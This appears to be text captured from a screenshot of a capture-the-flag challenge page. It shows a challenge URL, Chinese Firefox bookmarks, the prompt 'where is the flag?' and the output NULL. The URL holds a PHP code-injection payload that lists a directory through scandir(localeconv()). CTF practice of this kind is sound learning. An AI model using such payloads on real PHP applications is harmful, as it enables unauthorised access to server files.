 9777031d-1c42-4945-abf7-e378b5de41dc.node4.buuoj.cn:81/?exp=var_dump(scandir(localeconv()));
火狐官方站点 新手上路 常用网址 京东商城 JD 京东商城 京东商城 百度一下，你就知道 爱淘宝PC新版 天猫精选-理想生活上... easy_sql 京东 火狐主页
flag在哪里呢？
NULL